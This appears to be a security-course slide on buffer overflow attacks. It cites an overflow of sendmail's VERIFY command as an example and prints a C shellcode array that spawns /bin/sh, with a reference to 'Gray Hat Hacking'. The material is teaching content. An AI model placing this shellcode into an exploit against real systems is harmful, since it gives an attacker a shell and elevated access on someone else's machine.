 Buffer Overflow Attacks

Can escalate privileges, or cause denial of service

– Example: Send 1000 characters to the VERIFY command of sendmail

– Include this shellcode, or egg:

– char shellcode[] = "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b" "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd" "\x80\xe8\xdc\xff\xff\xff/bin/sh";

See the book "Gray Hat Hacking"